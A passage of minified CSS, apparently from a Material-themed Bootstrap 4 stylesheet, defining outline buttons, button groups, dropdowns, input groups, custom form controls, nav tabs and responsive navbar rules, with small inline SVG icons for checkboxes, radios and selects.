rgba(0,150,136,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#009688;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#009688;border-color:#009688}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,150,136,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#4caf50;background-color:transparent;background-image:none;border-color:#4caf50}.btn-outline-success:hover{color:#fff;background-color:#4caf50;border-color:#4caf50}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(76,175,80,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#4caf50;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4caf50;border-color:#4caf50}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(76,175,80,0.5)}.btn-outline-info{color:#03a9f4;background-color:transparent;background-image:none;border-color:#03a9f4}.btn-outline-info:hover{color:#fff;background-color:#03a9f4;border-color:#03a9f4}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(3,169,244,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#03a9f4;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#03a9f4;border-color:#03a9f4}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(3,169,244,0.5)}.btn-outline-warning{color:#ff5722;background-color:transparent;background-image:none;border-color:#ff5722}.btn-outline-warning:hover{color:#fff;background-color:#ff5722;border-color:#ff5722}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,87,34,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ff5722;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff5722;border-color:#ff5722}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,87,34,0.5)}.btn-outline-danger{color:#f44336;background-color:transparent;background-image:none;border-color:#f44336}.btn-outline-danger:hover{color:#fff;background-color:#f44336;border-color:#f44336}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(244,67,54,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f44336;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f44336;border-color:#f44336}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(244,67,54,0.5)}.btn-outline-light{color:#f5f5f5;background-color:transparent;background-image:none;border-color:#f5f5f5}.btn-outline-light:hover{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(245,245,245,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f5f5f5;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,245,245,0.5)}.btn-outline-dark{color:#424242;background-color:transparent;background-image:none;border-color:#424242}.btn-outline-dark:hover{color:#fff;background-color:#424242;border-color:#424242}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(66,66,66,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#424242;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#424242;border-color:#424242}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(66,66,66,0.5)}.btn-link{font-weight:400;color:#009688;background-color:transparent}.btn-link:hover{color:#004a43;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:rgba(0,0,0,0.26)}.btn-lg,.btn-group-lg>.btn,.btn-group-lg>.custom-file-control::before{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.btn-group-sm>.custom-file-control::before{padding:.40625rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.0625rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity 0.15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.125rem;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#009688}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group>.custom-file-control::before,.btn-group-vertical>.btn,.btn-group-vertical>.custom-file-control::before{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group>.btn:hover,.btn-group>.custom-file-control:hover::before,.btn-group-vertical>.btn:hover,.btn-group-vertical>.custom-file-control:hover::before{z-index:1}.btn-group>.btn:focus,.btn-group>.custom-file-control:focus::before,.btn-group>.btn:active,.btn-group>.custom-file-control:active::before,.btn-group>.btn.active,.btn-group>.active.custom-file-control::before,.btn-group-vertical>.btn:focus,.btn-group-vertical>.custom-file-control:focus::before,.btn-group-vertical>.btn:active,.btn-group-vertical>.custom-file-control:active::before,.btn-group-vertical>.btn.active,.btn-group-vertical>.active.custom-file-control::before{z-index:1}.btn-group .btn+.btn,.btn-group .custom-file-control::before+.btn,.btn-group .btn+.custom-file-control::before,.btn-group .custom-file-control::before+.custom-file-control::before,.btn-group .btn+.btn-group,.btn-group .custom-file-control::before+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.custom-file-control::before,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .custom-file-control::before+.btn,.btn-group-vertical .btn+.custom-file-control::before,.btn-group-vertical .custom-file-control::before+.custom-file-control::before,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .custom-file-control::before+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.custom-file-control::before,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child,.btn-group>.custom-file-control:first-child::before{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.custom-file-control:not(:last-child):not(.dropdown-toggle)::before,.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn-group:not(:last-child)>.custom-file-control::before{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.custom-file-control:not(:first-child)::before,.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn-group:not(:first-child)>.custom-file-control::before{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-group-sm>.custom-file-control::before+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-lg>.custom-file-control::before+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group.show .dropdown-toggle{box-shadow:none}.btn-group.show .dropdown-toggle.btn-link{box-shadow:none}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .custom-file-control::before,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.custom-file-control::before+.btn,.btn-group-vertical>.btn+.custom-file-control::before,.btn-group-vertical>.custom-file-control::before+.custom-file-control::before,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.custom-file-control::before+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.custom-file-control::before,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.custom-file-control:not(:last-child):not(.dropdown-toggle)::before,.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn-group:not(:last-child)>.custom-file-control::before{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.custom-file-control:not(:first-child)::before,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn-group:not(:first-child)>.custom-file-control::before{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.custom-file-control::before,.btn-group-toggle>.btn-group>.btn,.btn-group-toggle>.btn-group>.custom-file-control::before{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.custom-file-control::before input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.custom-file-control::before input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.custom-file-control::before input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.custom-file-control::before input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-file-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-file-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.custom-file-control+.form-control,.input-group>.form-control+.custom-file-control,.input-group>.custom-file-control+.custom-file-control,.input-group>.form-control+.custom-select,.input-group>.custom-file-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-file-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-file-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-file-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-file-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-file-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-prepend .btn,.input-group-prepend .custom-file-control::before,.input-group-append .btn,.input-group-append .custom-file-control::before{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .custom-file-control::before+.btn,.input-group-prepend .btn+.custom-file-control::before,.input-group-prepend .custom-file-control::before+.custom-file-control::before,.input-group-prepend .btn+.input-group-text,.input-group-prepend .custom-file-control::before+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.custom-file-control::before,.input-group-append .btn+.btn,.input-group-append .custom-file-control::before+.btn,.input-group-append .btn+.custom-file-control::before,.input-group-append .custom-file-control::before+.custom-file-control::before,.input-group-append .btn+.input-group-text,.input-group-append .custom-file-control::before+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.custom-file-control::before{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.4375rem 0;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid transparent;border-radius:0}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.custom-file-control::before,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.custom-file-control::before,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.custom-file-control:not(:last-child):not(.dropdown-toggle)::before,.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.custom-file-control::before,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.custom-file-control::before,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.custom-file-control:not(:first-child)::before,.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#009688;box-shadow:none}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fafafa,0 0 0 .2rem rgba(0,150,136,0.25)}.custom-control-input:active ~ .custom-control-label::before{color:#fff;background-color:#4affee;box-shadow:none}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6;box-shadow:inset 0 0.25rem 0.25rem rgba(0,0,0,0.1)}.custom-control-label::after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.125rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#009688}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#009688;box-shadow:none}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,150,136,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,150,136,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#009688}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,150,136,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.4375rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid rgba(0,0,0,0.26);border-radius:.125rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#17ffe9;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.075),0 0 5px rgba(23,255,233,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:transparent}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(2.125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.4375rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.4375rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-control{border-color:#17ffe9;box-shadow:0 0 0 .2rem rgba(0,150,136,0.25)}.custom-file-input:focus ~ .custom-file-control::before{border-color:#17ffe9}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.4375rem + 2px);padding:.46875rem 1rem;line-height:1.3;color:#495057;background-color:transparent;border:0 solid rgba(0,0,0,0.26);border-radius:0;box-shadow:none}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.4375rem + 2px) - 0 * 2);padding:.46875rem 1rem;line-height:1.3;color:#495057;content:"Browse";background-color:transparent;border-left:0 solid rgba(0,0,0,0.26);border-radius:0 0 0 0}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.125rem;border-top-right-radius:.125rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fafafa;border-color:#dee2e6 #dee2e6 #fafafa}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.125rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#009688}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.125rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex 